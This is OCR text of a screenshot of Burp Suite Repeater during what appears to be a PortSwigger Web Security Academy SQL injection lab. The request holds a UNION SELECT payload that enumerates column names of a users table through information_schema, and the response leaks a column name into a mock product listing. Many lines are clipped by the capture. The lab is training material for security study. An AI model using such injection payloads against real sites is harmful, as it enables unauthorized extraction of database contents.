 oject Intruder Repeater View Help
rd Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 × 9 × 10 × +
Cancel < > Target: https://0a6600ac031751ab8198989300f30
Raw Hex \n
filter?category=
sories'+UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WHERE+table_n
users_rbvfkv'-- HTTP/2
0a6600ac031751ab8198989300f300d2.web-security-academy.net
e: session=qZqL8bYjc2midVFsR0weoyGOCZ3uOixN
Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
t:
html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
t-Language: en-US,en;q=0.5
t-Encoding: gzip, deflate, br
er: https://0a6600ac031751ab8198989300f300d2.web-security-academy.net/
de-Insecure-Requests: 1
Fetch-Dest: document
Fetch-Mode: navigate
Fetch-Site: same-origin
Fetch-User: ?1
railers
Search 0 highlights
Response
Pretty Raw Hex Render \n
much rather sit in something that a team of Gurkha guides couldn&apos;t
find me in? Well, look no further than this enormous, luxury pillow.
It&apos;s ideal for car parks, open air fields, unused basements and big
living rooms. Simply drag it in with your team of weight lifters and hide
from your loved ones for days. This is the perfect product to lounge in
comfort in front of the TV on, have a family reunion in, or land on after
jumping out of a plane.
</td>
73 </tr>
74 <tr>
75 <th>
username_klxcfx
</th>
76 </tr>
77 <tr>
78 <th>
Six Pack Beer Belt
</th>
79 <td>
The Six Pack Beer Belt - because who wants just one beer?
80 Say goodbye to long queues at the bar thanks to this handy belt. This
beer belt is fully adjustable up to 50&apos; waist, meaning you can
change the size according to how much beer you&apos;re drinking. With its
camouflage design, it&apos;s easy to sneak beer into gigs, parties and
festivals. This is the perfect gift for a beer lover or just someone who
hates paying for drinks at the bar!
81 Simply strap it on and load it up with your favourite beer cans or
bottles and you&apos;re off! Thanks to this sturdy design, you&apos;ll
always be able to boast about having a six pack. Buy this adjustable belt
today and never go thirsty again!
</td>
82 </tr>
83 <tr>
84 <th>
Cheshire Cat Grin
</th>
85 <td>
We&apos;ve all been there, found ourselves in a situation where we find
it hard to look interested in what our colleagues, bosses, friends, and
family are saying. With our smile insert, you can now fake it like a pro.
Easy to use and completely hypoallergenic with one size fits all.
86 Ever glazed over as your pals regale you with tales of their day on the
users × 1 match